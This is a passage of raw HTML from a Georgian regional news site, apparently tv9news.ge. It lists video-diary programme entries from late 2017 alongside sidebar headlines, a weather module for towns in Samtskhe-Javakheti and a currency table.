								მექუდის რუდიკ ბალოიანის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					12:14 / 07.12.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9092-rudikbaloianisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/9031-sabamaisuradzissafarelisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/c1a60459aea0c915fe9516bd7920dc08.png" alt="საბა მაისურაძის (საფარელის) ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/9031-sabamaisuradzissafarelisteledghiuri" class="contentpagetitle">
							საბა მაისურაძის (საფარელის) ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								საბა მაისურაძის (საფარელის) ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					11:08 / 30.11.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/9031-sabamaisuradzissafarelisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/8974-rezoandghuladzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/daf5bd6c6755ae5908dcaf90fb21361d.png" alt="რეზო ანდღულაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/8974-rezoandghuladzisteledghiuri" class="contentpagetitle">
							რეზო ანდღულაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
											</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					11:39 / 23.11.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/8974-rezoandghuladzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/8928-vazhakatckatcashvilisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/6ddc7bea0fa5ae0f54f9cdd15753c5a4.png" alt="ვაჟა კაჭკაჭაშვილის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/8928-vazhakatckatcashvilisteledghiuri" class="contentpagetitle">
							ვაჟა კაჭკაჭაშვილის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								ხელოვანის ვაჟა კაჭკაჭაშვილის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					13:27 / 16.11.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/8928-vazhakatckatcashvilisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div>

	<div class="col-md-12 category_body">
		<a href="/ka/gadacemebi/teledghiurebi/article/8872-mindiaendeladzisteledghiuri" class="contentpagetitle">

							<img src="/buffer/pictures/22/10d6c8967ac2dc30638a80ea34b153db.png" alt="მინდია ენდელაძის ტელედღიური" align="left">

					</a>
		
			<div class="categ_title">
													<span>
													<a href="/ka/gadacemebi/teledghiurebi">												ტელედღიურები													</a>											</span>
							</div>
		

									<div class="cat_article_title">
											<a href="/ka/gadacemebi/teledghiurebi/article/8872-mindiaendeladzisteledghiuri" class="contentpagetitle">
							მინდია ენდელაძის ტელედღიური</a>
									</div>
			

								<div class="cat_body">




			
			<div class="cat_intro">
								400 მეტრ დისტანციაზე ევროპის ჩემპიონის  მინდია ენდელაძის ტელედღიური.			</div>

		</div>
		<div class="cat_date_more">

							<div class="cat_date">
					10:04 / 09.11.2017				</div>					<div class="content_type_video">
					</div>
											
							<div class="readmore">
					<a href="/ka/gadacemebi/teledghiurebi/article/8872-mindiaendeladzisteledghiuri" class="readon">
						სრულად</a>
				</div>
						<div class="cls"></div>
		</div>
			</div><div class="clr"></div>					<div class="clr"></div>
				</div>
			</div>

							<div class="blog_more">
				<div>
	<strong>სხვა სტატიები</strong>
</div>
<ul>
</ul>
			</div>
							<div id="pagination">
				<!--[if IE 7.0]><table border="0" cellspacing="0" cellpadding="0" align="center"><tr><td><![endif]--><div class="pagination"><div class="p_prev"></div><div class="p_num"><span class="activepage">1</span><span><a href="/ka/gadacemebi/teledghiurebi?start=20" title="2">2</a></span><span><a href="/ka/gadacemebi/teledghiurebi?start=40" title="3">3</a></span><span><a href="/ka/gadacemebi/teledghiurebi?start=60" title="4">4</a></span><div class="cls"></div></div><div class="p_next"><a href="/ka/gadacemebi/teledghiurebi?start=20" title="&raquo;">&raquo;</a></div><div class="cls"></div></div><!--[if IE 7.0]></td></tr></table><![endif]-->								</div>
	</div>
</div>

																	<div class="center_bot_wrapper">
										
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/gadacemebi/teledghiurebi/article/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/gadacemebi/teledghiurebi/article/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/gadacemebi/teledghiurebi/article/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/gadacemebi/teledghiurebi/article/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/gadacemebi/teledghiurebi/article/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/gadacemebi/teledghiurebi/article/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/gadacemebi/teledghiurebi/article/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/gadacemebi/teledghiurebi/article/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
